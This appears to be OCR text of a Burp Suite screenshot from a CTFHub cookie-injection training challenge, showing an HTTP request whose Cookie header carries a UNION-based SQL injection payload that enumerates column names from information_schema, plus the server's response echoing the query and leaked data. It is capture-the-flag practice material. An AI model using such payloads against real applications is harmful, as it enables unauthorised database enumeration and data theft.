 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-99a86fbb46dab49d.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,group_concat(column_name)  from information_schema.columns where
table_name='tovmsqvznk;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 13:52:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 754
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,group_concat(column_name)
from information_schema.columns where table_name='tovmsqvznk'</code></br>ID:
1</br>Data: hlatbyaydf </div>
</div>
</body>
</html>